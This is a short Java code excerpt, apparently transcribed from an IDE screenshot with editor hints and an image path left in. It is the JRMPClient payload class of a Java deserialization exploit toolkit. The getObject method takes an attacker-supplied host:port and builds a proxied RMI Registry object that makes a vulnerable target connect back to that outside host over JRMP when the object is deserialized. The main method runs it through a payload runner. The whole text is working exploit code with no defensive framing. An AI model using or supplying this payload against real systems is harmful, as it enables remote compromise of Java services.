 public static void main(final String[] args) throws Exception {
Thread.currentThread().setContextClassLoader(JRMPClient.class.getClassLoader());
PayloadRunner.run(JRMPClient.class, args);
}
public Registry getObject(final String command) throws Exception {
String host;
int port;
int sep = command.indexOf(':');
if (sep < 0) {
port = new Random().nextInt( bound: 65535);
host = command;
} else {
host = command.substring(0, sep);
port = Integer.valueOf(command.substring(sep + 1));
}
ObjID id = new ObjID(new Random().nextInt()); // RMI registry
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, b: false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Registry proxy = (Registry) Proxy.newProxyInstance(JRMPClient.class.getClassLoader(), new
Class[]{
Registry.class
}, obj);
return proxy;
JRMPClient › getObject()